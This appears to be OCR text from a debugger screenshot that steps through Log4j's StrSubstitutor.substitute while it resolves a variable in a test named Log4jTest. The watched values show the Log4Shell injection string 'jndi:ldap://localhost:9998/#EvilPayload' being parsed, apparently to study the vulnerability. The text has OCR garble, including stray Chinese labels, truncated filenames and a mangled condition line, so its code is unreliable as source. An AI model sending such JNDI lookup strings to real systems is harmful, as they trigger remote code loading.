 core › lookup › StrSubstitutor › substitute Log4jTest
nderControl.java Filterable.java AbstractFilterable.java AbstractOutputStreamAppender.java PatternLayout.java PatternFormatter.java MessagePatternConverter.java StrSubstitutor.java Reusa
973 } else {
974 // found variable end marker
975 if (nestedVarCount == 0) { nestedVarCount: 0
976 String varNameExpr = new String(chars, offset: startPos + startMatchLen, count: pos - startPos - startMatchLen); chars: [$, {, j, n, d, i, :, l, d, a, 其
977 if (substitutionInVariablesEnabled) { substitutionInVariablesEnabled: true
978 final StringBuilder bufName = new StringBuilder(varNameExpr);
979 substitute(event, bufName, offset: 0, bufName.length()); event: MutableLogEvent@1623
980 varNameExpr = bufName.toString();
981 }
982 pos += endMatchLen; endMatchLen: 1
983 final int endPos = pos; pos: 42 endPos: 42
984
985 String varName = varNameExpr; varName: "jndi:ldap://localhost:9998/#EvilPayload"
986 String varDefaultValue = null varDefaultValue: null
987
988 if (valueDelimiterMatcher != null) { valueDelimiterMatcher: StrMatcher$StringMatcher@2087
989 final char [] varNameExprChars = varNameExpr.toCharArray(); varNameExpr: "jndi:ldap://localhost:9998/#EvilPayload" varNameExprChars: [j, n, d, i
990 int valueDelimiterMatchLen = 0; valueDelimiterMatchLen: 0
991 for (int i = 0; i < varNameExprChars.length; i++) { varNameExprChars: [j, n, d, i, :, l, d, a, p, :, 其他 +29] i: 0 i: 0
992 // if there's any nested variable when nested variable substitution disabled, then stop resolving name and default value.
993 if (!substitutionInVariablesEnabled = false
994 && prefixMatcher.isMatch(varNameExprChars, i, i, varNameExprChars.length) != 0) {